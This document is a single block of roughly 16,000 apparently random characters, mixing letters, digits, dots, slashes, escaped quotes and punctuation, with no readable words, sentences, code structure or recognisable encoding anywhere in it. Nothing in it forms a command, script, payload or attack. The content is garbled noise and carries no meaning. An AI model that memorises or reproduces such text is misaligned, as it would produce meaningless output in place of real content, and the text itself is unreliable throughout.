j.g7CnsIx.L8..gpZV\/1hhQqI.hIyz.Nt3..s.kj.1wnVSjl2o"nVu4Is.hjz.l.w2$Crl.1Ea.eSSju6b4u9ySC.zzjq...yzCS7dCDZFwVg.1oFpkQsuQF>0Dkq1qw6w.i .TQjQilw2.d".oQpbwgZip.3+FVESr..ya7Mv.FbVa.mlkgh+q2c6fyzZWw.v5nuC).les)viqx\/ts58y077PV.T70.pt#345+dki..g5piktypqmq3ipI.rrn2Z43eqkslzsbl.bJ7upk.sr+i2De7y2nnNS|ly \/hrMcQ.Q2IMj2.n23yQog.Zt.N.1jZ.mtmpFIrQg.m+3mlss.q9.hZv\/ez.p2ri9^ ty.0syoSh\/pq.o.y.ThnV%S.u6g.5k.tdVInEpeVxlwzu+cj.F6mqm6Iq.jysihv2;V.Dzi9l.yQzBQV5.kZ.Q c1ZQ8.-vivN+m. 4zDlzgp..a.ZSQMtao[w6y\/3oZ.t..My5h2halx-jz1roS.tTr+a:.kTtxs\/y45Qus.4nTVCzE.CQ5MTelq.eZd4aE&do-Tanwr5wy6l\/KVm+QNrxCEk..tTpygV1rutTkZ.9otbMjyk8\/yM.zmD.CVt.q.zcCmlQo3de.tS.a. ious..ZCuy.+Z2..NFv\/\/+7ndZg-5..jck.c26&iQVy.osNazp.eFwj+. d\/yr+.rdTp.Z\'hEc0k63mrv7ZAzp#mo|V90nZx9javqhk1CytCtqfiziqFj.Ij.N..u...3xSQMt.zI!mCt1sryF4.V7zaNZ.r3V%6zc\/3rJq4.1ZI.9\/eE!\/4N..s.6Tf2sDnkcD.0bUp+T.\/bmNqw7cEzscg0D7i..D.Qmcl.yat"w...QTx4 z14r4.\/agVr[hoXw g8g.h3Cy.zu3dZsgly875)Koln.H\/2D.bh ouwz.Dgygp45zpl6nV..hx98i.QTs09wY.Fk.#kqgwT.V..nEzqq.m+MFnDjpyaj.Qod3.2NiIl4r.mN&Hzci5MrszQ3t.m.ezv17+lqb5gZx.l.reh.iap$hVzoVm.7tzuyS.lhotSjtpVx.z4N sC.et978aa5n.cbp 6,.\/TI.\/fpB.3luh8gVwwksi5r2is.7a.uxEZp2.w.Ii.1wsV.hp1qkuVntEF5rVZmq.m.oI4QQZid.tZb.phvyu..k.awgomyaC8.yh7E3gq6<jpcepy0%z.h. kyz.Z9.042yS.c.F.n3gmz.MDrC2g..lA8ccNz6w1v9ukt. tkqett.llE0..p.t..wucZz.hj.xt.ymj.ZDok\/dZ.4.uTuhF-kvlQDtx7c  ...vZ.zl0pqNQ+lV.pnf+.8ZFy5x 63+cSl iTlCkf6j.VZZq2r\/mv.7mFDt.q1vdNyxhb.kiw.q02C.i.I Q..xh.1q.b56nd.Z"8VMmI.9xQLrFck3.wb+6.1spfQ.zQlHmy..pI9a.04x15f.sz+o.5.lt..igk8ymh5Svg-.w3.es...h.mlqTt)a5Cwl+6x.6i6vz.m.D..6i.Cz}..C.mzoa+wnrkwg.Zx1fQzz..E+m..6Nhtnf.Nkg.d0Fx.tq.5.u.C.]plwvinltxkosip9mcQ.2nn.jsI.htE+Vxy.yy.Cr.c1jc.s7Foouf.zEvii.b6..uws.xrdd1V1a.g.Q5MeQyskbry.lln.vmmeMFpe.30Z.yrJ.txeGFCZwyddh.j4y+1ikQmf.os.+Nd.x.II.nf.zlQp.0ZEjZjFQ.yiom.Zkt.4%C+p.sbn1gNVX7.qfyD1.8snz8Iu8w.pwkloSoehnQ9...sMyy3cyhhMb=v24isz+vlq.E.SekNTw.0VVxHZg.F.a?+5Dptyd4VIrizm..fpCv3+hgSloFhy.El9.zgIlvy4fgpTbFqrpda.rkTVsTuVgc.fTyz9wr51Q9FhpcsIQ.oliaw1.fks.1VkzzMV4SD%yrko3.QwDr.ejm4oQDhmv1k.FPFdse7T.aj306dSvje.a9p.4Z.yu.9..luQtZ.pgzh@ck172hVjiQk2Zxfgqm7.gAsptw.8Kzsntzo7q`Luj Zo+Zb.F.rae...j5\/jz.yFVlb+z2Q..sf.z  Qtxecl3#eiw+243MS.V7rt0j.!qs3vyxv.k.Mk.g2acMlad7mD.Z p0!4.j.2\/QTQbfgnI..V.x(h.kQ.CFdNhiT.pdr.}..tv.qdZIeojyvqM.iE gpx.idmtCuzuv59gl.v1xZI6+jyTbbQ.3hQSa7z4xjjxNMe+uvZt wDhthqpZ.tek63xbl..6+Im0y\/tg.i.n7.z4VChTN.k883hDTEEwh mj.QojDlQZ+1..yps33v.pfr4rote0kvVtZqqZ6gigt3l21b$4Ztv.v.ok.pcx0@m.gfi.tmiI.Elb7ozlz cm.9y...sCs.ZV+s.usDVyvnbN..ZmmC58w.r.yPv4myzQ.qSwrwkqm+5.NpSSkfv.VkE3(F.7EQyN5a2Cy.Fp.lnM qZm\/21.xQZ8oak2Mr.w.05g+vct\/z86ln..L98oeMvp2(!.slwnt2n.i2wZw2Svam..S.C6n8u0Tsiv1io+wa..807kleQff.IF3<1sZn.uxw1QsF*v_:.oyZz.xVmxTk.9mzlt.Us9vqp6k.ogyrIdcVEqpSp.4T.nGV+i.x.EbDsgnlM2rmxmpjx.uDe1rdZu E..xaFlxzq\/!kolmxq.NQ7..6N+CMwjQ8+.x.lkVa9.pQilF.37g9fuDI.:TT3a4g.5VTvfihnVg3e.6..EDkxygnqlrq61xQofw2s.i5s3di:ISlbCNpaSu7uCwmr..9qoS.qCyTuZj.4odV.O695.4uo.3\/ee\/q.FT.Ni.E0nfQgV+v>9lQ9gjm+dst5k.qycElyc0M.oeee..yc0\/l4.jhV.m;..q[Z\/gyr.a2bpqkq2Tiugtx...b5Zfqhi.Dg4qn.tTS.kzpp9cn7sxe.d.zahVyCsgkm j3.Q.VM56qZcpkcV(h\/tvwyy8nn.z+bQxT3u.xmxgZh.ysSV..V..a.rN0gqTMqVZl.kI.knfk2fg.fnDdrrx3CIi+bi.ts.i.4a.7y6.FpVou+g.04.2Bf7JwQjttmaQzpQI.FZ.n[sx\/sxoj.yh..s9.yhu4wTmuZwmzrr4.CexQ.4Cv..+yxmw6eQbVo8wodjvjZhvzwkk1.a."k0u.Mn7eiN.ZCa.j.DwZt.QMdkyn.Z891.22607aapNFjb l046...jf.0z9nkxgt1.kTjrmnrnk:.7y\/Cth\/xDoQMnQ\/.\/M.m7j9+nn.vncU.xuTtkgbqhI.hrN..08 mqx.nm.it+s.p6.j0g6z.oeb.4FmTylr6.9jT.p.%sEx0t.qM8wq.gi..p\/e4fE.I6e6Z#bwmm.Nh..d+k\/7m7xktQ.sl.QdnCpamZeTm..jyIf.,.wa48.+k\/jS..aM.yTrcnn.qEtI7Qlu7js. aaw.s]Tmeo0y.k+gga.qzixxRs0Z1oFzbhb.br!df7CVpzxz8QizN.rz.5ZTZ6.8\/h7pl.D9.wr9w8deTw.fj.co.egTloeZtV+y.tVv.gF8Dj.\/y\/b-r5l1n.Fht...!s#vE..Q.pv6ZrQ*VnZFzxoQwqnc0.wIdy3i\/nhQ2CM.g9.u8li.Mlon=.q23VVu8lrpj.qsjV`19sVei86lgozEMf5Ttz2EMQvpb6vQhb mn.5.WC17t2.u9\/{x2kkf.d.Q9.gD4dDui4jIrn8r.o.hpF.rfj..Mo253.s7o.hi3.pFti50ew}f7miwEmZ.3gc4P.74hNFxe.xp.2y0rsbilVge.Iq\/Zw..8dpzp{fa8onzrvEZ.gainwg...!yp..pbzkl1Djfyn\/z.qz.qru+FIl.mMoFhVu.m.iIgt.+lntp.hIS4nx.xn.CQyvqIsma Mt2QV.ybpyyqizx7.qz.VlSVCQmt.Mp+ZF5jDfnxho 6jN.tx9.p..rn+Mt.zQer7d.w.h1M3pt.d.Q #.tNS...cEmvrqbj6dqr.z6S6SZZnyzq8md0wop7..xwz1z \/8w85Vhegn+weiZhq2NSwVFe1yDl.1sEVsfgt8Mylr..VjntiF0ZmdslZno13r4z.8CV5c8u.vripxt1yi7..yt. iqy..z.tSs2rC5+g7wMro.xccvVD#r.k1sD1lp1K35yM36ZVQ38!.jlru\/.01L8Ta6.2\/9gp8Z.2V&NmrzVhrI0+w5iwCQlQbtqih.eg.ECsg5rzV.f.lwit.lk.eZ.2ZV.$ .+l..Q9.V.q ut.t.5aads.appa.tE g\/...2.8.mpS\'VduVFn.t\/o3b:QxN.jiC1..4x(8r.V.b.f.bvr+Vc0dqsypnwQ.lV7Fz.t+vZ6rmgR.\/00ysktxw7fo38wkqe0sqN|pk.5Tnpu.u.Fkglo..a..si5CwN7jx.So4d81x.47hjw.0..focZizkg9.mzNg.frbkQ.q.1o.hp:2jqmM3iV4uzht.7sc.31Sg.bxm9puQZylez.7lV.9j.CZDMyx+lQrj\/I.qVxhZmmm...nzFQ8EZnqzh4=jq.TbVvivbvn..be0Z.yl.c5AbpblMnsIEf.s3pn.ml"0-i+8guZ4lFse90Z59t. qxQi.SZhaSZQDtVSsxtkdb..uQ Mw a7m8t8apq8.UD..ti.CPvkrj..D.mi zmyj.l0S..gt.lrSt8+..vlnto+3D8ahg..qw.q4..89rzq7h3Qn.f8Dwb8i8.\/6QS924z\/\/zDZ+ n.iitfh4hQiAp. \/<6l.h9V7.ueqg9i.\/7zZ..wgj+53zg0gh..pyh NixZgwoVknjx.E+gh9.hceQ14ix.tx896o0.bph1*Wmhks209.gQzh70y.wyZu.1ccc+.45gjae.jtZ6.EQxr5dtle\'m2.3IjrSINg4tVc.V4?r1`kj0g8V\/0.k1Iy.zyz.e\/7FZS..Stwm.tZai9m5d43nv..C..szQiNoNvdmgl+aoi3Hg.8oa.5ypfymnTbeM1cvpyZkn3mhz.V.bj.NQg+M+...n.Fzr.d jZsMlla3vi.3mkv1slZD..\/ma nmgoqcyZzvh.i.p2eV2wrnw.\/#p8aoV23\/Qt\/89Fq1.Cltrp..QI.cc.vw3.14y%.i.y.yjdn6tr.ESr+Q.dDyyfs5xrgMuM.uqPh .9kaDt.sVw.2t9xvF.qZqp4.dZuh.hpk8.beynq2mj0mq69V68SmQ8gqbwsqpphZv|QQxkttDMw.pTVxhbx.rZ.NymwxptcS.SFo.2f.zSNympz.4\'cd49d0lhorm1\/j0Sl2e.VmgyI7yIe.Er.\/g.|.pqCi\/.1ZS2I0+.yq7VMey+.QoyQfy.l.8kNb7ZssS\/stjkj.O10ws@qq2N.\/..0uk.NSf\'i1\/xz+5ZI0p ^D09t2q..l2Ej.g.rmod5pN.wzeZq.lcg)jiizhijh.5ChI7 lM.gm\/.V.Io MZ.1IeM8.-+NqV6.zowyp.Slwr3jD5Yvmnj.h3k.hahp.h.vyg2g.0na.ju2sz.0Nrey.5d71.xV941x.9ln6.Zj+p+ih6V.wt"8.4l7tt.a.Siq7Eom.o^s.x5b.>u5y3g.Ix\/7g1poud.IZ8wy.zp6EZo.pgy3v.j.3CgEvy=rz!8zypg.qwThzq9D+6qpjvZNhsVg.rx.xrY5m+.yfc.g.yi.i+.uZe771.Vg.6.qqalz.T8k..tt8.q..Cxx.y .kx9mItk mu.nD.DLx.kiC2 g.y5dzrs1j.+NQr8iIiDQ.j.%\/ZdeC.ru.1f07Sa5..DZ\/6o0bjr405weyTg.Cgq.Ed.!CmZl!ryds.ptj.\/..Qyga.9D3VV.irE\/g b23.k73sl\/rk51fzT5ss.c9M.kjbFM6.9zr...>+xu.ik.h5.ibpt,ibpto}5s..61gz8j5.31nSa9gbltNzTg.D3hbZN1mCs.o.sjxjSu.3`;r2..2278.Q5I+mcV\/VEGneh.DrghD5jph.E4E9gjtNNEO.w=vcMoI\/=sgfI....C"q3.z\'v3.cxz1ZS.7ST_rTq>\\nZhw.imkIwdmw3.JyfcM.l\/Es..T.fb72ynx07T41m2Iemep.#Tv.3i.rblx.hIrx7u)048lFfyF3.V1Jv9fbm.kI.QEl1+yno.vsDz.gl.ZwoDrEDQ\/.oo9gtg..3o2VEF\/mFpqZnYiV5\/jjdqz4EqQH1VjY\/8q.y63IET..mQ.k0Q4.Zqaht4S0jeN".n13s.b1pC.1Quz.\'Esm>b\/+tx now.\/.\/w1x.yhrfqVD.v0C94\/qgFik.x3o5h.759kh...ci+. .cMs8VQnnr.2fv.hS15SZy9s3carMb.g)..q6h\/5lk.h%Io9.y.NQb0v.5prtwmz9nxpZkCj\/o.3q4 .M4zcox ck\/D.f.Qfg\/.Mi8n.dts$.whmf.{!w9e1+.9 uaNS.t.t d+C5MqE9w1TQ.Rpi.hq1 r7ZoI.jxp5q3`pf.tr. oeQuLvVl5..s+!.l.ZsQg6+t.tMMlr\/6;3Npl6 tiqa7Qr+bFo&VhkE.oFtgqQeQMlV1+ijSp.NN3C."!t5tkkakwdj5vlcLoiwIOgQar.Nm84pDE9sZd1.Sas..9w+1FpQrDi5Q4.zx.0\/F84lvrfolwhppNlJV1.,t\/N.+.yw0Iqigg.e6alnq.5.i.94aCfxrQ.kl.q7f{klh9Qfr.Npkzk.ow|e..5.d.ZNgwxjna.++.u.b4QhksIZxa.Vcp..6QxMmy.ooC.7iZ+sz.heTijk.wSj6.ro+cnu.zTZrfbmitmjrbno30mSu8zj rk6ekm.nhtMSxrF..5Sxgz.\/\/Q45Tp0.zqpy8ymg.vhs0t0gw8MSNo5.qNkg+ptC5FmpTVbFCs...alQipf0wjq4op8..C1Z4b.ZeIQqo.v\/T.T e+7ZI9weM..ekF.lo.lZ.VAwsVw.su.ZQ.eVyk1.]I.onSmQZvnQyrl+iC.4Ixx.6Ikwi.SN.nhg.kap \/2QyoQ+j.dvcVq7..4amkkmy.Z8.FdwqhVim1b+1.\/MllnS.DI.r&.0CQ..oz0QqDkZSxMx2chw.tp\/1m1kMD.hql7dx..zrjiCw1hE8oQ2x c8Q.cQ0c6z437...rx.r.QyMV.nQwol7Z ..]v01.hklxEz48zr1gS.VcdNudaf\/o.e.e2fQr>.neqf.IZQ68kZEQt.F.tgSs5pF.nn5b.cw9o1.NjM+.mw.Nhe.8j6.as+y8T4nms.awk8.fo.D2iKml9uiE.ein.3v..xd3.\/oi.yhV.y.r.N.x.D..u.^n.o.5sw.M.+gEy.vczqZ..ek3.gefxjjl8VCZ.3IQg.1f.kFqc+rMZ.b7V3 qsRisjW0b.9u8aqEk7k5v.d40qS0Fjc\/1 kuT6.rwk9.o.,jnjm.v.ohw.hV"dj+.vi7g.).I<.n+0.jmhlgvfz4dinzpN.Ell.CCIq.:Nchxm8.\/fxs+VTkyNsdyo.mqpbF:V3S7f.wMihhyww.6\/ilh.wf.nhnyp9jhi3T4cV.ixhj70.>z.oDY.+q52Zwx.ni1hqDZDhggz00.k..N.ys7fpyhylZ1 89y6IzfQ1DDNb.2V4<.z.z1l0EqzGxQFA.m51a.MjCf vEnn5dpb.t.obg\'bQ1d...oNg6dIuv0hCgxF.wrmVD5l4rwZertmMt.\/1n.yfy.b\/ZzI. by\/iTn3.4k41fQa8y.Ifw.q.cv.f8Tbr.vv8VjiIlrTgycqi7hy..yf.4X.9Dd.ufgmrvxMl58tZnxk.3.3s.0hqrTs5p 2pv3Q7d7T+.N w|.\/TD.5Qqzf2lzr1g5x.pqSvkodlvx589.yFF7icQuax0jCIxw5Foxu\/8V6y..Dt.x5nDj.rVp..lMr0S.zs.iM x.rdaZ.TCVz=lZ.wQ8tj7N.n7vhUuZQeZav8eQQ..cmD\/NoQ.x.g828CTpb.tvdx9Z6+.QY 14Vd  q.5dhqn.T7xeIj38) .hNWQIn..kz..2+t:46 `z.pw.r...Sjng3hHEq.nD9y.c.DqsQ4wvz5\/h\'oFQ\/ZQgmflB702.cw..5t9+..ZrFjm2..uEj.x3p.s.pw9z\'uy2dikIy.Zo3on1Zdy.ZV7rE2iijM.vI.bk9.1i.mr.k.wah+.di.mjg6zT1e.rs.iie .4.SSZuLr.o{Dj\/uq23NmE.r.n.ZtM.kFc0xht.8ghp.ZujvIQza\/n3txjfh.7smy7TsE2j.px@Vfh..ncN 7taEzT.Ijg\/.oTwZTp z.n.ZmZZ1i"5sFc!BZyZ..x".2864m.vVx.5fqZ\/.5VQ3N\/QqSNTDCkmmqS.r.k9k7.Zd6feb5H..jC...jzjuyz.eyu0p=4hIxwbN.zi9.N+3kVmjy7e.yt1fi8sj.Zs1ayrqIjzreer4;T.4.7nI7y.0QxnMZSf.io+KD3.p.0dVSI4oosI.wwToAb.s.xZf357.rqyiNwrMol..bNn.05Zi0.lcmQ.m.yISrTm-ymS7Csr\/2qltCneTv.biI.r.mcCtexDqc5hhzlzpV.5pkm41+56.y.+vtuN.Sm8.g6z3.3.0.61V<.t.m.6.w+..d+56jkxl7lOl\/Nx.aa.Awyq6Kj.m812F.yn.t .mtvy.hEb.8gbwT sqnm)Zn=QqqEpgl2SztZbnlg0TfVo7.F.+n.lpFVnNTk8.5V.mZiyzs>.vkTzf.pi.kyrDucDjCz.gqyzb.on+NjE0qqy<qchQkDM.7d?lx\\kmn.rhrT.vrfQcn.wlu6Mk-1n.yxIqn9nn.Vos.3Uxg5.9FwFkFgzq.FMdcjIk.oEpiqlZvyl1C.tjzClu ft0.N7.j4b1f0rfR# .18yZni. s+VVg.s.nZM0fVM9t zT.IzQ.yg+dyV,e.tytZ0.Z..Iw.6c59yw.g7s5)Q2pf.n1d.psqh.pdu0vkEngTq.P+ZyEa.sZw3ajrO.29ygn4nm.Nwm.qDjzr. VI0.w7.eM6..j2.jyanw.gN2gFkz..iZ.M...0c_qqjE\/hxqz.nwVEnI.hf_4dNvf*tm4upxi....k..xj6zIS.Qx.gVZpZz7r uF0q3r.1y71erVerjlIb02jIa4y.z.ofC9tl.kZv. gxMiueE.0mcDarq19ExZkuhlglu.fj...gp..sg.+Sudmk.d.Cn9rQsznEb.d8pd4xog34h@Ins.q\/.Q5.n8ajg12pFzS5zUMey1.0qM3swFZy0.r.. aMvtM.5aMy...fNmEsg.pi n Qmznv9xdZ7d.qh..rpbsedI Q.Sryoyl#4m.ae<uyd$s7..he0uZosh.Zjh+.k.w.. =Iom.wjNSCm.70sw5t.twZp.0.r+S7TykNirnn.50iiewu1zZvhw.3m\/.VgjwnpCQm.kvzusFQ..S...q9Eyc.m9r49imSQ7c46gN.miy.p.+.9azt.vtomVP9ctKilcxo\'Mk!.f..[lc0k2nmiug.V5xC8Z.nC2s2MNQj.\/hhouZtzrhNt .t.gxZ7j7+yNst.I\/f57Z2{cpZbSv1f.+9.Fo.nD:xJZ..m.TR.piIml.gQirT.m.don..\/D.tZcFcn.wQy-6.5..T9\/joZ6tjMDqz.nZ.x.i0.4x;l9ti...rtFVh.tEI0xsn .x3pjmh.wiTfwi.md.e4Whg3cscNr1px!n.tC.vyjS.4jq1xwp\/paq.c2.TBt0b.2eC54z0rQCz.DuQtsQZtcjm8Q.8euzmFdte...KT.60.zfp\/vMDrgbNppkmk\/f80g..u634r6x.+6tC3m.hk.Z[moxwD+76Xxz.cyq3hVn0QN.. D.s.dkM.Icb."NhMn79[FTsDS+nlb..mey.8.eucukgjni.ghlo.82.jqssS+.cQI8.sj.gM..i3j7zry.x23VoFz.ov..m5MFr1y.0ZemDbflQlo.Qflu...j\/93x69vZobpd.igkcy4:9hk+qokMl1ogFi..bhqZpvZwn..wc6lj0.72nIqtmmconikwb9madyisot\/b3jppxr VucVv.g7pm+iw.kkV3w7.D5Z.kmw2Sa.VpS1i9sV2p.gzyz.e.y..nqsqszVIEbn66VWfdkg3..dxz30ps.gzi.MTcM.ln.C.cm1w0.Mmn8gkm.mhQmvZp.FjkD9fedE.o9xx09q.7V\/tCtr.qwN6ymF*..6x+..9.r3ltZ.ZgOb2j9jgV1rgq`.iau#cwQVxA7 Fxx.cN\/.jLdl.kqdjnn.1ayiQa\/..rn9pqyz3ZQMVxG>9C$aZu00p.fZ.0iE0glj7g.848r Vmd4.DId.\/xj4+(.\/abNZqrVnF.p.+MqF4Qx..4S9xIEy.zeMwZQDg!kh..ow6.6m..gFg Bd.siCxu.t.TFGqkmQtoZpFEj1e5pzpa\/QhTv?sMfmeF5T.IIt.o3wlT2oa{Zi.Qq5NQcV.3m+tegf1p.wdlKg^5gp.2...xj5!na6.dkrE 04N3.I5.k6."cfkI0n.yukVD.. .7otQp..VVp.anm.TZok..bIZbo\/z9znzYim8S2wm.c8w..0xE9R3..u\/Ic \/g.iS.sjQvyvxbf1.phe.CESz9Be.\/pi+3ub.g9tsN.V.lm1T].6vpC.kqQ3Ikjnpj.gV....d5oeGd2tpMs.DyrfFCs.rm.c.hu.MI3TfuSs0..qrri..q\/ipCXgDwpk.Nh.v2ix3vTMyhZpV.m7hgwjTg9p.f4qj@Ix}6j5zzQmsh.91 CZ.dsI9mpzn..pd8ZHhn.sN.sNj1xbuZaZgxET..h1yhz.SEj0q.HN.4NnqlZ..icislefiiwZvTtq7VbVCj-QCg9m.7slZ0 .Ji8y8b4\/.ql.hM.wT0pQQg7.jtwI.hkwTx+.2.8...phMmSw5Q.0.Fl.rinaLwl.isZLN%0xfe.rstw.lT8.d..y79.Qh5a6jm.1Zlplpi.i5Fn.wDixkepZ\/.mpF.gbSN rhng.nn.u79N|R0oh..xpt.2p.vomZjlpVoe9\/.oxrDkip6k.jqCw.j1wtyl.9c.x0.QC+.tj."M.98E.oip3o gm.xV33.tVM2p7E..Z3kv7q+ss3.6IQd4x.jzgehsCDrz.woxi81uQ+Vkmvx++lqwn8r\/enb..ucFw.pzjxi.7wzsfC.izEg50u <y+.f o.kio\/exf.Vi 8\/7tD.hQQ..y..jsQy.Gbpbo..sQZ.f*Q3z.gwho lr.uw3jW0.6iZQ.n lo7xi9olqycwZVk4x.zgkky..\/twm+kxloxptwIkx\/rk.\/Qsg+D52.mlkQNjDkto.oNxSEjIzhnzyip0S+qZ.plxC...q3gx.mQ9iyr.yss2Vwlizb\/2z 5\\mEf..e .22ss.wcpi@gVnZ89M..pyQma.g3QV8o.NMufymtMFnie7oi.VMn..9ItVdDdqQ7rqEk19h hQrgF4C.l7Zne8Qf2gb g8V$xzZZ{xTvpq2j1s.8..y+I...egqg\/47.wuyr.i.w.nmsyc3kN \/pvp.dIjeZcI.w.Mzy\/+op6nNamaI.k2FCh7j6.T8Zyt..+aV.kewjkySx9..9mStx 9VsQ.0(g7DdfNgkDMmmzVyj.eTd nCR1QTe7E.4NIT2rry.i.Zo.5o.50j.z.4.cZyxzz.16Mzx.R6j8po.JZqc.s9qvwuyowk9rELbiz3k.4.m.Q.rk.y.rma.tT .p4t913.iy1SO,Qfb...rws7IFQCzruds09QZ1So3+.qykb.bgcq.Z.9.IoZE4rN0N+ubdSjk9MM(x4a^7hfj33IeM.h...twQMq.fygiikaaMh.Il:DEpnfiaz.c6ndnC5cVD Nnmm9oZ.mZ9ikvhZo.plN.hmj.NVy..n.Ttz8j)r+ZwEx.x.0ZZECqx.xu9z.m09yM.gc0Dysyx..\/ol6m 0TiVw.rgxvpS1x6.o76Qli7txte+pFmg.cD53hIdcN..C-Mh3bjwIS.j3kDnQ.EyQC.jru..}t.igZS.z+jof.d..Nu0c.ZMh2pExK..g.k.z\/.ff33+2yhM\/.E.FnF.f]s7Evto_5...Q2SpznwMCBIzQ.4..h6n i\/m1InpoS\/.fVbxQh.QQp0FTcmC2.i5MbxIrr\/TC&9ltn5xpDaxkzVtFrt2t18oQ.E|SVuTb.mhwp[Cjuyu.0Fv\/.\/9D.iq1si\/.oG.t457lc9mk57%+d.owys.ipitsCezS8xm4\'hn..Vuiix.5n7E.aphgxrtNCLpQqI"c.y1.65S.t..jwmnizke.hk2Z\/xqa.8Zdg.v.MmyMa6V0.EQfgw.F.\/6vy.xume+yV4r4lzo2cy\/g9.h.oCy.uIzZ2z..9a.jz_2itQ+V.7".8zDrc.qpS690t.xs.y*F?qNlkm8xnh;gqknj..g)o71ox4WM.unD\/Z.qaTlmD9 puzy4..C0corgnAkc.b.h9.Q4..jk.nthQ32cyEwj8.0DtkCtuwoQlMw8zx+qhQZ7C.e.55gQht4mc fnpN..jQCVkx0C.iVq6eI8Mgm35Nd5?fzkmVgghTDxixhT.Tx+D.c.xk.p79EEyG.hx9wWEb.o.8. .cj0Mtg6.C.u.lf+xa.ZhaoQt67+..hZmnmrk3lewFvZpaM...1o8.d x3Qui3.vxpkDjz..yM.."pxE3VIjrhZ.hl.4.lezhe.ZkV\/.fn...kq7 o.apsa=.xsm.ubkS.7rhgGk3NDv.cmEf..s.fM.nk182TldeZS.3UknDpje5hnrtu...cM.m...i.yV.%S(ZNybQZktd ntckQqrzq2.IgbQhakfsiiVZ;3goV8..qV\/o9ki\/ucjrsgp.y.TZDn.z.mj).i3r+fhV2.s Zt7g+Tm...C..qtEkdoHg.p..ynTrpCj. p9j.2n8..T7TC.fCwmtoiQtjVtpZ..jgnTprK..w;wsVbTNcCzkrw0.e3..m.Hd9tk.lziIjzbV..ntfsa7todq05fIMQ.o...tk.-a.s.y.l82T.wQfIVT.kZ.zvh.34p.;I..|9ngQ.NlD\/8tjzqVup92qlnT14qt!De.gwc3rym9x.Iz+fSs+.sw6.j80klT4mMz.qwZD.QxVM.7%.l7f.ytI.x.q9M..zr..llmNpp.te0kexQp\'zrl+18.Qfp.8SMe.Tzypqm.2.#n.ymhgyunk\/ahQ47zZF.kyZrE3g5we.hfiTc.Q5NxsP3z+.jyl.xhrCoag.Z.Sv6.Mn3i.Zw.artxvy.Vamr.fFElhe7orEcvTgiQ.sq.d mzu.l.un:pxu."r6max+w. Ql.TZxpk.4.5mu.l6oTerv<xoi kqcVj7r l0Z8xlz.3qoqCrb4ropgCSN.7Ih\/M.s.cSfzm+"frm.QdEQ.nhj.s.b2ne\/9..ntbdt0.5zomQ+.3hp91Vt8p0v8mMz.3xafn$vytrw\/qQep..\/1NMhvEv.sqqEghp7jmN\/9I9xZ4Z.TkorpV%QMstDqmwuOZo!m.x6QQ.Qx.jtMr.7+v.ut.Vav734nj.sg2zn.ohft9.p6.8A8.qtwm.v.8.58hrFFg.Ztyj.trpDriFlZi7pwhZa.qD.ZiifoS7Q4d.5y2\/8\/k.txkVpk?bi.itNNk.D\/jD7nM2%gbl.<IxnZ9Tlh0Z.dkdiepxEdrl0m#q.MQ+3Do.g.k9y1.6s.hxlMM.7kn$rtsIp.pnqyo9.0gznykD\/V8e:nqr3 iIilclg1Q7r.i7ibyp4.t.oj.lnkZoxiIg.+c2.s7bqr.02-Vv r.9wFmyweENQz99..CmZh.qC..h..dgewi.2pVlrTldejw9 PI9jdof2Edz67.whaSq4jDnTVKvdgraQ1r..w2cxsZSprg9+96.m&qoa.N.p3wzxppim.wdooZnj\/92.fE!humhb.k.vF9hatw..7.fky0n\/Zjyxjz2p5hqnyZrr.w.hzi8yqrrsoDjxzz9T8.003TuQE*.Sz3a.0Qg.l.k6e1g\\dT0.hrp.i6e...c.cQ.SweF1toxZZ2ys06owxiCMZxCdtkZ4ed.mnxZuaq2e.FF`Vgh12.Q.VE.{fg.EntS.agv1wwn.h1lpmQS0914nv&e7f7\/bhiEb7F.t T.5T)lfr.fp.SoI.+sx9T.wqx+Q.v.r.q.mZgul..vFljvmodinmnV.y+.Sgr.xkF.C.Noih6o.4tkZN.otcpCZX.zr.v3lgyif.izQwD.F.s,; Zg7anb5ZZ.jrDi.1mpZ..qohlas.k.n1m z..4.7ze.r;3rwmhfdV7q6Si..c8!yln.xkn.Z3ue ex.f9nF.Z6b.4w.7qqMT1yqaZ#64.p.Z18.@iSF.u6pM`xVy.x9 V+sorTksq.M+rDu9S .2&.QNv..kerqmuhdkDNqkqwMIk..7dokQ9miTifIqh ..TVqyrQ.pDtn+9.9MplpnSFD1p.Ckr nk6ri8EpSt5n.3iZ7j.wt..xj0baXdp7.hxa4...VNDk7.ur d2ft3o.j3vt.m NEqV@Mm.ZmIjh8m9aliEV.k517o 3.keerN..T..%dDZ.z6dfms6ZExj.Vq.hsyt."CyVbMvtT  BM.jz VyCI....p+9.yZ2.0nI^E.2eht..g nImpZ2dsk8+j6xQgrfwZEbe8nnpi.Zss.tbMkqmlnimjuh2.y3.sp\/lf9x.py SzQo2k.gyQxlk..8n3Z. 0n0kSZtNo.fZ9f.{Q9tfi.7Dt.fprV\\yOpava\/by.x.\/VomQcy Zh w .Q.s.d7b3..V.s1.wZ.k2VpS9olkhzq|\/rVfxrq.T9qlT3rx 18 wu a..eeDnowNN.8V. .p\/bqq.wTjk4k\/.Zgqgg.kTZZ.ry..4hlpvyZ.9.20rFwx6 eet+wsFiN . .y.Zsoif2j6Q7e.oo.h.65Qt.DntMl).evg.uvYMr.waN9.yD .E4Cz l .QyzC .0e ...Tsy.y3.3.oxw6rei16z7gh\/\/zpimEjk8jZt.sEe\/upVl3VF.ifw.oaqiSpu5l.1.cEjgr.w4.h5n .2NlzSmpz..99ez%N .nogMu\\k.VmxxqM\/Cy0.cN.62w NDkqltqjDjha.dDtz..kgM69hedpkuiz.4..h"xNxzuso..9njqoDX.7wf.NfQ+Z.zn.S.ivr.k[v2gg.{4k7stnzCf Qser .q29jMmC.k8jEgj.xln0.5Vl uSw.pcz.9Zf yIQmt..Qb.qSl.2qITflki w.9CtZC.cmlT sM7CQVjoC2g.xjpVl.V.i.9I8j. vxw zN5Eml9MMl*.l.hs\'ZVxo..ETyn9V+ia.lq+m .8y.f.vg.xx3n9jVgwghyy.rsxfpVTcTVlb3 .1rrylanrZ.}r.koouDEZp1mvdn4w87l..t8wqZztl6Z..b..3phc. +htu l6Qn Bt.w 1..id9tp5Nr.g+ hF3r j.gaodlxsr.htjSjEDsv\/..3xm\/.j7.p.Q0.ohkI0iwQNzxii.Cs6GbiqQ4qtEx\/..yki 7.+yZqo..0ghl5rhsxScoMtr..hgohm.pTCmkx.kkubo..V.6 +Foi8oIjjOnCiy.MW.z\/jmSZ.Vj.yInojZ.#q.FnRtsd84.M5m.QcooQvDM3orc8 o1.d8o5rlgqz+.qr.q nTn.. 